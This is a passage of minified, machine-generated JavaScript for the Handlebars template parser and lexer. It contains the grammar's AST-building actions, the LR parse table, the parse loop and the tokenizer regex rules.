],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1